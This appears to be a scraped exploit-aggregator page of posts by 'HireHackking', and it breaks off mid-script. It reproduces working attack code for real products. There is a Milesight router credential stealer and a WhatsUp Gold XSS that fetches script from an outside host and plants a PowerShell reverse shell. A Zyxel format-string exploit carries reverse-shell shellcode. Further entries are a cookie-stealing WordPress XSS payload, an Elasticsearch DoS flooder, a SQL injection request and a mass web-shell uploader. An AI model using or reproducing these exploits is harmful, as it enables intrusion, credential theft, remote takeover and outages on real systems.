
Everything posted by HireHackking
-
Milesight Routers UR5X, UR32L, UR32, UR35, UR41 - Credential Leakage Through Unprotected System Logs and Weak Password Encryption
#!/usr/bin/env python3 # -*- coding: utf-8 -*- """ Title: Credential Leakage Through Unprotected System Logs and Weak Password Encryption CVE: CVE-2023-43261 Script Author: Bipin Jitiya (@win3zz) Vendor: Milesight IoT - https://www.milesight-iot.com/ (Formerly Xiamen Ursalink Technology Co., Ltd.) Software/Hardware: UR5X, UR32L, UR32, UR35, UR41 and there might be other Industrial Cellular Router could also be vulnerable. Script Tested on: Ubuntu 20.04.6 LTS with Python 3.8.10 Writeup: https://medium.com/@win3zz/inside-the-router-how-i-accessed-industrial-routers-and-reported-the-flaws-29c34213dfdf """ import sys import requests import re import warnings from Crypto.Cipher import AES # pip install pycryptodome from Crypto.Util.Padding import unpad import base64 import time warnings.filterwarnings("ignore") KEY = b'1111111111111111' IV = b'2222222222222222' def decrypt_password(password): try: return unpad(AES.new(KEY, AES.MODE_CBC, IV).decrypt(base64.b64decode(password)), AES.block_size).decode('utf-8') except ValueError as e: display_output(' [-] Error occurred during password decryption: ' + str(e), 'red') def display_output(message, color): colors = {'red': '\033[91m', 'green': '\033[92m', 'blue': '\033[94m', 'yellow': '\033[93m', 'cyan': '\033[96m', 'end': '\033[0m'} print(f"{colors[color]}{message}{colors['end']}") time.sleep(0.5) urls = [] if len(sys.argv) == 2: urls.append(sys.argv[1]) if len(sys.argv) == 3 and sys.argv[1] == '-f': with open(sys.argv[2], 'r') as file: urls.extend(file.read().splitlines()) if len(urls) == 0: display_output('Please provide a URL or a file with a list of URLs.', 'red') display_output('Example: python3 ' + sys.argv[0] + ' https://example.com', 'blue') display_output('Example: python3 ' + sys.argv[0] + ' -f urls.txt', 'blue') sys.exit() use_proxy = False proxies = {'http': 'http://127.0.0.1:8080/'} if use_proxy else None for url in urls: display_output('[*] Initiating data retrieval for: ' + url + '/lang/log/httpd.log', 'blue') response = requests.get(url + '/lang/log/httpd.log', proxies=proxies, verify=False) if response.status_code == 200: display_output('[+] Data retrieval successful for: ' + url + '/lang/log/httpd.log', 'green') data = response.text credentials = set(re.findall(r'"username":"(.*?)","password":"(.*?)"', data)) num_credentials = len(credentials) display_output(f'[+] Found {num_credentials} unique credentials for: ' + url, 'green') if num_credentials > 0: display_output('[+] Login page: ' + url + '/login.html', 'green') display_output('[*] Extracting and decrypting credentials for: ' + url, 'blue') display_output('[+] Unique Credentials:', 'yellow') for i, (username, password) in enumerate(credentials, start=1): display_output(f' Credential {i}:', 'cyan') decrypted_password = decrypt_password(password.encode('utf-8')) display_output(f' - Username: {username}', 'green') display_output(f' - Password: {decrypted_password}', 'green') else: display_output('[-] No credentials found in the retrieved data for: ' + url, 'red') else: display_output('[-] Data retrieval failed. Please check the URL: ' + url, 'red')
-
WhatsUp Gold 2022 (22.1.0 Build 39) - XSS
# Exploit Title: WhatsUpGold 22.1.0 - Stored Cross-Site Scripting (XSS) # Date: April 18, 2023 # Exploit Author: Andreas Finstad (4ndr34z) # Vendor Homepage: https://www.whatsupgold.com # Version: v.22.1.0 Build 39 # Tested on: Windows 2022 Server # CVE : CVE-2023-35759 # Reference: https://nvd.nist.gov/vuln/detail/CVE-2023-35759 WhatsUp Gold 2022 (22.1.0 Build 39) Stored XSS in sysName SNMP parameter. Vulnerability Report: Stored XSS in WhatsUp Gold 2022 (22.1.0 Build 39) Product Name: WhatsUp Gold 2022 Version: 22.1.0 Build 39 Vulnerability Type: Stored Cross-Site Scripting (XSS) Description: WhatsUp Gold 2022 is vulnerable to a stored cross-site scripting (XSS) attack that allows an attacker to inject malicious scripts into the admin console. The vulnerability exists in the sysName SNMP field on a device, which reflects the input from the SNMP device into the admin console after being discovered by SNMP. An attacker can exploit this vulnerability by crafting a specially crafted SNMP device name that contains malicious code. Once the device name is saved and reflected in the admin console, the injected code will execute in the context of the admin user, potentially allowing the attacker to steal sensitive data or perform unauthorized actions. As there is no CSRF tokens or CDP, it is trivial to create a javascript payload that adds an scheduled action on the server, that executes code as "NT System". In my POC code, I add a Powershell revshell that connects out to the attacker every 5 minutes. (screenshot3) The XSS trigger when clicking the "All names and addresses" Stage: Base64 encoded id property: var a=document.createElement("script");a.src="https://f20.be/t.js";document.body.appendChild(a); Staged payload placed in the SNMP sysName Field on a device: <img id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vZjIwLmJlL3QuanMiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7Cg== src=https://f20.be/1 onload=eval(atob(this.id))> payload: var vhost = window.location.protocol+'\/\/'+window.location.host addaction(); async function addaction() { var arguments = '' let run = fetch(vhost+'/NmConsole/api/core/WugPowerShellScriptAction?_dc=1655327281064',{ method: 'POST', headers: { 'Connection': 'close', 'Content-Length': '1902', 'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"', 'Accept': 'application/json', 'Content-Type': 'application/json', 'X-Requested-With': 'XMLHttpRequest', 'sec-ch-ua-mobile': '?0', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33', 'sec-ch-ua-platform': '"macOS"', 'Sec-Fetch-Mode': 'cors', 'Sec-Fetch-Dest': 'empty', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4' }, credentials: 'include', body: '{"id":-1,"Timeout":30,"ScriptText":"Start-process powershell -argumentlist \\"-W Hidden -noprofile -executionpolicy bypass -NoExit -e JAB0AG0AcAAgAD0AIABAACgAJwBzAFkAUwB0AGUATQAuAG4ARQB0AC4AcwBPAGMAJwAsACcASwBFAHQAcwAuAHQAQwBQAEMAbABJAGUAbgB0ACcAKQA7ACQAdABtAHAAMgAgAD0AIABbAFMAdAByAGkAbgBnAF0AOgA6AEoAbwBpAG4AKAAnACcALAAkAHQAbQBwACkAOwAkAGMAbABpAGUAbgB0ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAkAHQAbQBwADIAKAAnADEAOQAyAC4AMQA2ADgALgAxADYALgAzADUAJwAsADQANAA0ADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACgAJABlAG4AdgA6AFUAcwBlAHIATgBhAG0AZQApACAAKwAgACcAQAAnACAAKwAgACgAJABlAG4AdgA6AFUAcwBlAHIARABvAG0AYQBpAG4AKQAgACsAIAAoAFsAUwB5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoATgBlAHcATABpAG4AZQApACAAKwAgACgAZwBlAHQALQBsAG8AYwBhAHQAaQBvAG4AKQArACcAPgAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==\\" -NoNewWindow","ScriptImpersonateFlag":false,"ClsId":"5903a09a-cce6-11e0-8f66-fe544824019b","Description":"Evil script","Name":"Systemtask"}' }); setTimeout(() => { getactions(); }, 1000); }; async function getactions() { const response = await fetch(vhost+'/NmConsole/api/core/WugAction?_dc=4',{ method: 'GET', headers: { 'Connection': 'close', 'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"', 'Accept': 'application/json', 'Content-Type': 'application/json', 'X-Requested-With': 'XMLHttpRequest', 'sec-ch-ua-mobile': '?0', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33', 'sec-ch-ua-platform': '"macOS"', 'Sec-Fetch-Site': 'same-origin', 'Sec-Fetch-Mode': 'cors', 'Sec-Fetch-Dest': 'empty', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4' }, credentials: 'include' }); const actions = await response.json(); var results = []; var searchField = "Name"; var searchVal = "Systemtask"; for (var i=0 ; i < actions.length ; i++) { if (actions[i][searchField] == searchVal) { results.push(actions[i].Id); revshell(results[0]) } } //console.log(actions); }; async function revshell(ID) { fetch(vhost+'/NmConsole/Configuration/DlgRecurringActionLibrary/DlgSchedule/DlgSchedule.asp',{ method: 'POST', headers: { 'Connection': 'close', 'Content-Length': '2442', 'Cache-Control': 'max-age=0', 'sec-ch-ua': '" Not A;Brand";v="99", "Chromium";v="102", "Microsoft Edge";v="102"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"macOS"', 'Upgrade-Insecure-Requests': '1', 'Origin': 'https://192.168.16.100', 'Content-Type': 'application/x-www-form-urlencoded', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.33', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9', 'Sec-Fetch-Site': 'same-origin', 'Sec-Fetch-Mode': 'navigate', 'Sec-Fetch-User': '?1', 'Sec-Fetch-Dest': 'iframe', 'Referer': 'https://192.168.16.100/NmConsole/Configuration/DlgRecurringActionLibrary/DlgSchedule/DlgSchedule.asp', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'nb,no;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,sv;q=0.5,fr;q=0.4' }, credentials: 'include', body: 'DlgSchedule.oCheckBoxEnableSchedule=on&DlgSchedule.ScheduleType=DlgSchedule.oRadioButtonInterval&DlgSchedule.oEditIntervalMinutes=5&ShowAspFormDialog.VISITEDFORM=visited&DlgRecurringActionGeneral.oEditName=test&DlgRecurringActionGeneral.oComboSelectActionType=21&DlgRecurringActionGeneral.DIALOGRETURNURL=%2FNmConsole%2F%24Nm%2FCore%2FForm-AspForms%2Finc%2FShowAspFormDialog.asp&DlgRecurringActionGeneral.SAVEDFORMSTATE=%253cSavedFormState%253e%253cFormVariables%253e%253coElement%2520sName%3D%2522__VIEWSTATE%2522%2520sValue%3D%2522%25253cViewState%2F%25253e%0D%0A%2522%2F%253e%253c%2FFormVariables%253e%253cQueryStringVariables%2F%253e%253c%2FSavedFormState%253e&DlgRecurringActionGeneral.VISITEDFORM=visited%2C+visited&DlgSchedule.DIALOGRETURNURL=%2FNmConsole%2F%24Nm%2FCore%2FForm-AspForms%2Finc%2FShowAspFormDialog.asp&DlgSchedule.SAVEDFORMSTATE=%253cSavedFormState%253e%253cFormVariables%253e%253coElement%2520sName%3D%2522__VIEWSTATE%2522%2520sValue%3D%2522%25253cViewState%2F%25253e%0D%0A%2522%2F%253e%253c%2FFormVariables%253e%253cQueryStringVariables%2F%253e%253c%2FSavedFormState%253e&__EVENTTYPE=ButtonPressed&__EVENTTARGET=DlgSchedule.oButtonFinish&__EVENTARGUMENT=&DlgSchedule.VISITEDFORM=visited&__SOURCEFORM=DlgSchedule&__VIEWSTATE=%253cViewState%253e%253coElement%2520sName%3D%2522DlgRecurringActionGeneral.RecurringAction-sMode%2522%2520sValue%3D%2522new%2522%2F%253e%253coElement%2520sName%3D%2522RecurringAction-nActionTypeID%2522%2520sValue%3D%2522'+ID+'%2522%2F%253e%253coElement%2520sName%3D%2522Date_nStartOfWeek%2522%2520sValue%3D%25220%2522%2F%253e%253coElement%2520sName%3D%2522Date_sMediumDateFormat%2522%2520sValue%3D%2522MMMM%2520dd%2C%2520yyyy%2522%2F%253e%253coElement%2520sName%3D%2522DlgSchedule.sWebUserName%2522%2520sValue%3D%2522admin%2522%2F%253e%253coElement%2520sName%3D%2522DlgRecurringActionGeneral.sWebUserName%2522%2520sValue%3D%2522admin%2522%2F%253e%253coElement%2520sName%3D%2522DlgSchedule.RecurringAction-sMode%2522%2520sValue%3D%2522new%2522%2F%253e%253coElement%2520sName%3D%2522RecurringAction-sName%2522%2520sValue%3D%2522test%2522%2F%253e%253coElement%2520sName%3D%2522Date_bIs24HourTime%2522%2520sValue%3D%25220%2522%2F%253e%253c%2FViewState%253e%0D%0A&DlgSchedule.oEditDay=&DlgSchedule.oComboSelectMonthHour=0&DlgSchedule.oComboSelectMonthMinute=0&DlgSchedule.oComboSelectMonthAmPm=0&DlgSchedule.oComboSelectWeekHour=0&DlgSchedule.oComboSelectWeekMinute=0&DlgSchedule.oComboSelectWeekAmPm=0' }); };
-
Zyxel zysh - Format string
#!/usr/bin/expect -f # # raptor_zysh_fhtagn.exp - zysh format string PoC exploit # Copyright (c) 2022 Marco Ivaldi <raptor@0xdeadbeef.info> # # "We live on a placid island of ignorance in the midst of black seas of # infinity, and it was not meant that we should voyage far." # -- H. P. Lovecraft, The Call of Cthulhu # # "Multiple improper input validation flaws were identified in some CLI # commands of Zyxel USG/ZyWALL series firmware versions 4.09 through 4.71, # USG FLEX series firmware versions 4.50 through 5.21, ATP series firmware # versions 4.32 through 5.21, VPN series firmware versions 4.30 through # 5.21, NSG series firmware versions 1.00 through 1.33 Patch 4, NXC2500 # firmware version 6.10(AAIG.3) and earlier versions, NAP203 firmware # version 6.25(ABFA.7) and earlier versions, NWA50AX firmware version # 6.25(ABYW.5) and earlier versions, WAC500 firmware version 6.30(ABVS.2) # and earlier versions, and WAX510D firmware version 6.30(ABTF.2) and # earlier versions, that could allow a local authenticated attacker to # cause a buffer overflow or a system crash via a crafted payload." # -- CVE-2022-26531 # # The zysh binary is a restricted shell that implements the command-line # interface (CLI) on multiple Zyxel products. This proof-of-concept exploit # demonstrates how to leverage the format string bugs I have identified in # the "extension" argument of some zysh commands, to execute arbitrary code # and escape the restricted shell environment. # # - This exploit targets the "ping" zysh command. # - It overwrites the .got entry of fork() with the shellcode address. # - The shellcode address is calculated based on a leaked stack address. # - Hardcoded offsets and values might need some tweaking, see comments. # - Automation/weaponization for other targets is left as an exercise. # # For additional details on my bug hunting journey and on the # vulnerabilities themselves, you can refer to the official advisory: # https://github.com/0xdea/advisories/blob/master/HNS-2022-02-zyxel-zysh.txt # # Usage: # raptor@blumenkraft ~ % ./raptor_zysh_fhtagn.exp <REDACTED> admin password # raptor_zysh_fhtagn.exp - zysh format string PoC exploit # Copyright (c) 2022 Marco Ivaldi <raptor@0xdeadbeef.info> # # Leaked stack address: 0x7fe97170 # Shellcode address: 0x7fe9de40 # Base string length: 46 # Hostile format string: %.18u%1801$n%.169u%1801$hn%.150u%1801$hhn%.95u%1802$hhn # # *** enjoy your shell! *** # # sh-5.1$ uname -snrmp # Linux USG20-VPN 3.10.87-rt80-Cavium-Octeon mips64 Cavium Octeon III V0.2 FPU V0.0 # sh-5.1$ id # uid=10007(admin) gid=10000(operator) groups=10000(operator) # # Tested on: # Zyxel USG20-VPN with Firmware 5.10 # [other appliances/versions are also likely vulnerable] # # change string encoding to 8-bit ASCII to avoid annoying conversion to UTF-8 encoding system iso8859-1 # hostile format string to leak stack address via direct parameter access set offset1 77 set leak [format "AAAA.0x%%%d\$x" $offset1] # offsets to reach addresses in retloc sled via direct parameter access set offset2 1801 set offset3 [expr $offset2 + 1] # difference between leaked stack address and shellcode address set diff 27856 # retloc sled # $ mips64-linux-readelf -a zysh | grep JUMP | grep fork # 112dd558 0000967f R_MIPS_JUMP_SLOT 00000000 fork@GLIBC_2.0 # ^^^^^^^^ << this is the address we need to encode: [112dd558][112dd558][112dd558+2][112dd558+2] set retloc [string repeat "\x11\x2d\xd5\x58\x11\x2d\xd5\x58\x11\x2d\xd5\x5a\x11\x2d\xd5\x5a" 1024] # nop sled # nop-equivalent instruction: xor $t0, $t0, $t0 set nops [string repeat "\x01\x8c\x60\x26" 64] # shellcode # https://github.com/0xdea/shellcode/blob/main/MIPS/mips_n32_msb_linux_revsh.c set sc "\x3c\x0c\x2f\x62\x25\x8c\x69\x6e\xaf\xac\xff\xec\x3c\x0c\x2f\x73\x25\x8c\x68\x68\xaf\xac\xff\xf0\xa3\xa0\xff\xf3\x27\xa4\xff\xec\xaf\xa4\xff\xf8\xaf\xa0\xff\xfc\x27\xa5\xff\xf8\x28\x06\xff\xff\x24\x02\x17\xa9\x01\x01\x01\x0c" # padding to align payload in memory (might need adjusting) set padding "AAA" # print header send_user "raptor_zysh_fhtagn.exp - zysh format string PoC exploit\n" send_user "Copyright (c) 2022 Marco Ivaldi <raptor@0xdeadbeef.info>\n\n" # check command line if { [llength $argv] != 3} { send_error "usage: ./raptor_zysh_fhtagn.exp <host> <user> <pass>\n" exit 1 } # get SSH connection parameters set port "22" set host [lindex $argv 0] set user [lindex $argv 1] set pass [lindex $argv 2] # inject payload via the TERM environment variable set env(TERM) $retloc$nops$sc$padding # connect to target via SSH log_user 0 spawn -noecho ssh -q -o StrictHostKeyChecking=no -p $port $host -l $user expect { -nocase "password*" { send "$pass\r" } default { send_error "error: could not connect to ssh\n" exit 1 } } # leak stack address expect { "Router? $" { send "ping 127.0.0.1 extension $leak\r" } default { send_error "error: could not access zysh prompt\n" exit 1 } } expect { -re "ping: unknown host AAAA\.(0x.*)\r\n" { } default { send_error "error: could not leak stack address\n" exit 1 } } set leaked $expect_out(1,string) send_user "Leaked stack address:\t$leaked\n" # calculate shellcode address set retval [expr $leaked + $diff] set retval [format 0x%x $retval] send_user "Shellcode address:\t$retval\n" # extract each byte of shellcode address set b1 [expr ($retval & 0xff000000) >> 24] set b2 [expr ($retval & 0x00ff0000) >> 16] set b3 [expr ($retval & 0x0000ff00) >> 8] set b4 [expr ($retval & 0x000000ff)] set b1 [format 0x%x $b1] set b2 [format 0x%x $b2] set b3 [format 0x%x $b3] set b4 [format 0x%x $b4] # calculate numeric arguments for the hostile format string set base [string length "/bin/zysudo.suid /bin/ping 127.0.0.1 -n -c 3 "] send_user "Base string length:\t$base\n" set n1 [expr ($b4 - $base) % 0x100] set n2 [expr ($b2 - $b4) % 0x100] set n3 [expr ($b1 - $b2) % 0x100] set n4 [expr ($b3 - $b1) % 0x100] # check for dangerous numeric arguments below 10 if {$n1 < 10} { incr n1 0x100 } if {$n2 < 10} { incr n2 0x100 } if {$n3 < 10} { incr n3 0x100 } if {$n4 < 10} { incr n4 0x100 } # craft the hostile format string set exploit [format "%%.%du%%$offset2\$n%%.%du%%$offset2\$hn%%.%du%%$offset2\$hhn%%.%du%%$offset3\$hhn" $n1 $n2 $n3 $n4] send_user "Hostile format string:\t$exploit\n\n" # uncomment to debug # interact + # exploit target set prompt "(#|\\\$) $" expect { "Router? $" { send "ping 127.0.0.1 extension $exploit\r" } default { send_error "error: could not access zysh prompt\n" exit 1 } } expect { "Router? $" { send_error "error: could not exploit target\n" exit 1 } -re $prompt { send_user "*** enjoy your shell! ***\n" send "\r" interact } default { send_error "error: could not exploit target\n" exit 1 } }
-
Advanced Page Visit Counter 1.0 - Admin+ Stored Cross-Site Scripting (XSS) (Authenticated)
# Exploit Title: Advanced Page Visit Counter 1.0 - Admin+ Stored Cross-Site Scripting (XSS) (Authenticated) # Date: 11.10.2023 # Exploit Author: Furkan ÖZER # Software Link: https://wordpress.org/plugins/advanced-page-visit-counter/ # Version: 8.0.5 # Tested on: Kali-Linux,Windows10,Windows 11 # CVE: N/A # Description: Advanced Page Visit Counter is a remarkable Google Analytics alternative specifically designed for WordPress websites, and it has quickly become a must-have plugin for website owners and administrators seeking powerful tracking and analytical capabilities. With the recent addition of Enhanced eCommerce Tracking for WooCommerce, this plugin has become even more indispensable for online store owners. Homepage | Support | Premium Version If you’re in search of a GDPR-friendly website analytics plugin exclusively designed for WordPress, look no further than Advanced Page Visit Counter. This exceptional plugin offers a compelling alternative to Google Analytics and is definitely worth a try for those seeking enhanced data privacy compliance. This is a free plugin and doesn’t require you to create an account on another site. All features outlined below are included in the free plugin. Description of the owner of the plugin Stored Cross-Site Scripting attack against the administrators or the other authenticated users. The plugin does not sanitise and escape some of its settings, which could allow high privilege users such as admin to perform Stored Cross-Site Scripting attacks even when the unfiltered_html capability is disallowed (for example in multisite setup) The details of the discovery are given below. # Steps To Reproduce: 1. Install and activate the Advanced Page Visit Counter plugin. 2. Visit the "Settings" interface available in settings page of the plugin that is named "Widget Settings" 3. In the plugin's "Today's Count Label" setting field, enter the payload Payload: " "type=image src=1 onerror=alert(document.cookie)> " 6. Click the "Save Changes" button. 7. The XSS will be triggered on the settings page when every visit of an authenticated user. # Video Link https://youtu.be/zcfciGZLriM
-
Elasticsearch - StackOverflow DoS
# Exploit Author: TOUHAMI KASBAOUI # Vendor Homepage: https://elastic.co/ # Version: 8.5.3 / OpenSearch # Tested on: Ubuntu 20.04 LTS # CVE : CVE-2023-31419 # Ref: https://github.com/sqrtZeroKnowledge/Elasticsearch-Exploit-CVE-2023-31419 import requests import random import string es_url = 'http://localhost:9200' # Replace with your Elasticsearch server URL index_name = '*' payload = "/*" * 10000 + "\\" +"'" * 999 verify_ssl = False username = 'elastic' password = 'changeme' auth = (username, password) num_queries = 100 for _ in range(num_queries): symbols = ''.join(random.choice(string.ascii_letters + string.digits + '^') for _ in range(5000)) search_query = { "query": { "match": { "message": (symbols * 9000) + payload } } } print(f"Query {_ + 1} - Search Query:") search_endpoint = f'{es_url}/{index_name}/_search' response = requests.get(search_endpoint, json=search_query, verify=verify_ssl, auth=auth) if response.status_code == 200: search_results = response.json() print(f"Query {_ + 1} - Response:") print(search_results) total_hits = search_results['hits']['total']['value'] print(f"Query {_ + 1}: Total hits: {total_hits}") for hit in search_results['hits']['hits']: source_data = hit['_source'] print("Payload result: {search_results}") else: print(f"Error for query {_ + 1}: {response.status_code} - {response.text}")
-
Rail Pass Management System 1.0 - Time-Based SQL Injection
# Exploit Title: Rail Pass Management System - 'searchdata' Time-Based SQL Injection # Date: 02/10/2023 # Exploit Author: Alperen Yozgat # Vendor Homepage: https://phpgurukul.com/rail-pass-management-system-using-php-and-mysql/ # Software Link: https://phpgurukul.com/?sdm_process_download=1&download_id=17479 # Version: 1.0 # Tested On: Kali Linux 6.1.27-1kali1 (2023-05-12) x86_64 + XAMPP 7.4.30 ## Description ## On the download-pass.php page, the searchdata parameter in the search function is vulnerable to SQL injection vulnerability. ## Proof of Concept ## # After sending the payload, the response time will increase to at least 5 seconds. # Payload: 1'or+sleep(5)--+- POST /rpms/download-pass.php HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 36 Cookie: PHPSESSID=6028f950766b973640e0ff64485f727b searchdata=1'or+sleep(5)--+-&search=
-
Wordpress Seotheme - Remote Code Execution Unauthenticated
# Exploit Title: Wordpress Seotheme - Remote Code Execution Unauthenticated # Date: 2023-09-20 # Author: Milad Karimi (Ex3ptionaL) # Category : webapps # Tested on: windows 10 , firefox import sys , requests, re from multiprocessing.dummy import Pool from colorama import Fore from colorama import init init(autoreset=True) fr = Fore.RED fc = Fore.CYAN fw = Fore.WHITE fg = Fore.GREEN fm = Fore.MAGENTA shell = """<?php echo "EX"; echo "<br>".php_uname()."<br>"; echo "<form method='post' enctype='multipart/form-data'> <input type='file' name='zb'><input type='submit' name='upload' value='upload'></form>"; if($_POST['upload']) { if(@copy($_FILES['zb']['tmp_name'], $_FILES['zb']['name'])) { echo "eXploiting Done"; } else { echo "Failed to Upload."; } } ?>""" requests.urllib3.disable_warnings() headers = {'Connection': 'keep-alive', 'Cache-Control': 'max-age=0', 'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'en-US,en;q=0.9,fr;q=0.8', 'referer': 'www.google.com'} try: target = [i.strip() for i in open(sys.argv[1], mode='r').readlines()] except IndexError: path = str(sys.argv[0]).split('\\') exit('\n [!] Enter <' + path[len(path) - 1] + '> <sites.txt>') def URLdomain(site): if site.startswith("http://") : site = site.replace("http://","") elif site.startswith("https://") : site = site.replace("https://","") else : pass pattern = re.compile('(.*)/') while re.findall(pattern,site): sitez = re.findall(pattern,site) site = sitez[0] return site def FourHundredThree(url): try: url = 'http://' + URLdomain(url) check = 